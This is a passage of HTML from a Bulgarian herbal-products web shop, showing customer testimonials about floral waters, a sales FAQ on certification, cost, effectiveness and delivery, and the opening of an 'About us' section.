<img src="//bulgarskabilka.bg/cdn/shop/files/afe7bfbef184ed80697a42996e81d572.webp?v=1752501756&amp;width=1420" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/afe7bfbef184ed80697a42996e81d572.webp?v=1752501756&amp;width=275 275w, //bulgarskabilka.bg/cdn/shop/files/afe7bfbef184ed80697a42996e81d572.webp?v=1752501756&amp;width=550 550w, //bulgarskabilka.bg/cdn/shop/files/afe7bfbef184ed80697a42996e81d572.webp?v=1752501756&amp;width=710 710w, //bulgarskabilka.bg/cdn/shop/files/afe7bfbef184ed80697a42996e81d572.webp?v=1752501756&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p>Горе се вижда резултата при ръцете ми само след 6 дни пръскане по 2 пъти на ден ❤️</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//bulgarskabilka.bg/cdn/shop/files/37f7a4cdbc97281d509bdb527e731528.webp?v=1752501810&amp;width=150" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/37f7a4cdbc97281d509bdb527e731528.webp?v=1752501810&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Силвена Папазова
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//bulgarskabilka.bg/cdn/shop/files/4-_-_-_-_-_-_-300x169.webp?v=1752501853&amp;width=1420" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/4-_-_-_-_-_-_-300x169.webp?v=1752501853&amp;width=275 275w, //bulgarskabilka.bg/cdn/shop/files/4-_-_-_-_-_-_-300x169.webp?v=1752501853&amp;width=550 550w, //bulgarskabilka.bg/cdn/shop/files/4-_-_-_-_-_-_-300x169.webp?v=1752501853&amp;width=710 710w, //bulgarskabilka.bg/cdn/shop/files/4-_-_-_-_-_-_-300x169.webp?v=1752501853&amp;width=1420 1420w" width="1420" height="800" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p>Този продукт се открои и не мога да не споделя този резултат. Бях на море и този обрив беше факт и на двете ръце. Под ръка ми беше флорална вода от римска лайка на производителя Българска Билка БГ и резултата беше видим след само 4 дни, като зачервяванията бяха почти изчезнали още на следващия ден. Препоръчвам не с две амк ако намеря и трета ръка и с нея ще ги препоръчам! ❤️Страхотни сте, благодаря Ви! ❤️ П. С. Пръсках ръцете си и разнасях с длан сутрин и вечер.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//bulgarskabilka.bg/cdn/shop/files/Screenshot_2025-07-14_170612.jpg?v=1752502006&amp;width=150" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/Screenshot_2025-07-14_170612.jpg?v=1752502006&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Филипа Б.
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--25985086226773__collapsible_content_HAzbHV" class="shopify-section section"><style data-shopify>.section-template--25985086226773__collapsible_content_HAzbHV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__collapsible_content_HAzbHV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25985086226773__collapsible_content_HAzbHV.color-custom {
    --color-background: 242, 242, 242;
    --gradient-background: #f2f2f2;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25985086226773__collapsible_content_HAzbHV.color-custom {
    --color-background: 242, 242, 242;
    --gradient-background: #f2f2f2;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25985086226773__collapsible_content_HAzbHV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--25985086226773__collapsible_content_HAzbHV-padding content-container container-color-scheme-template--25985086226773__collapsible_content_HAzbHV color-custom gradient">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#009242'>
              Често задавани въпроси?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Имат ли вашите продукти сертификати?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k97qbz-template--25985086226773__collapsible_content_HAzbHV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k97qbz-template--25985086226773__collapsible_content_HAzbHV"
                  >
                    <p>Да. Всички наши продукти са регистрирани в Българската агенция по безопасност на храните (БАБХ) и притежават лабораторни сертификати за качество и чистота. Производството се извършва в сертифицирано българско стопанство по европейски стандарти (GMP, ISO).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ще ми отнема прекалено много време. Няма да мога да спазвам рутина…
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Gr6hNE-template--25985086226773__collapsible_content_HAzbHV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Gr6hNE-template--25985086226773__collapsible_content_HAzbHV"
                  >
                    <p>Нашите продукти са създадени така, че да се вписват лесно в ежедневието. Отнемат по-малко от минута на ден. Повечето тинктури се приемат само по няколко капки дневно, а флоралните води и шампоани се използват както стандартните ти продукти – без излишни усилия, но с реални резултати.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Това може да не е най-доброто решение за бюджета ми…
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6eKzNf-template--25985086226773__collapsible_content_HAzbHV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6eKzNf-template--25985086226773__collapsible_content_HAzbHV"
                  >
                    <p>Разбираме те. Но истината е, че натуралните решения спестяват средства в дългосрочен план – защото не просто прикриват симптомите, а подпомагат организма отвътре. Освен това струват по-малко от едно кафе на ден. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ами ако не ми подействат?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TxkgUq-template--25985086226773__collapsible_content_HAzbHV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TxkgUq-template--25985086226773__collapsible_content_HAzbHV"
                  >
                    <p>Всеки организъм е различен, но нашите формули са клинично тествани и получават отлични отзиви от хиляди клиенти. Ако все пак не усетиш очаквания ефект, можеш да се свържеш с нас – ще ти помогнем да избереш по-подходящ продукт или ще намерим друго решение.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Кога ще получа поръчката си?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ceyK8P-template--25985086226773__collapsible_content_HAzbHV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ceyK8P-template--25985086226773__collapsible_content_HAzbHV"
                  >
                    <p>Обикновено доставката ни е 1-3 работни дни. 90% от клиентите ни са получили пратката още на следващия ден. Може да има забавяния по време на празници или натоварени кампании. </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25985086226773__rich_text_gak7wf" class="shopify-section section"><style data-shopify>.section-template--25985086226773__rich_text_gak7wf-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__rich_text_gak7wf-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--25985086226773__rich_text_gak7wf-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25985086226773__rich_text_gak7wf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25985086226773__rich_text_gak7wf gradient rich-text--full-width content-container--full-width section-template--25985086226773__rich_text_gak7wf-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                За нас
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25985086226773__image_with_text_3Eqj6a" class="shopify-section section"><style data-shopify>.section-template--25985086226773__image_with_text_3Eqj6a-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__image_with_text_3Eqj6a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25985086226773__image_with_text_3Eqj6a .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25985086226773__image_with_text_3Eqj6a .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25985086226773__image_with_text_3Eqj6a.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25985086226773__image_with_text_3Eqj6a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25985086226773__image_with_text_3Eqj6a" class="section-color-scheme-template--25985086226773__image_with_text_3Eqj6a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25985086226773__image_with_text_3Eqj6a-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25985086226773__image_with_text_3Eqj6a color-background-1 global-media-settings media"
          
            style="padding-bottom: 150.00000000000003%;"
          
        ><img src="//bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=1500" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=165 165w, //bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=360 360w, //bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=535 535w, //bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=750 750w, //bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=1070 1070w, //bulgarskabilka.bg/cdn/shop/files/2.webp?v=1752502407&amp;width=1500 1500w" width="1500" height="2250" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25985086226773__image_with_text_3Eqj6a"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25985086226773__image_with_text_3Eqj6a content-container"
        ><div class="image-with-text__text rte body" >
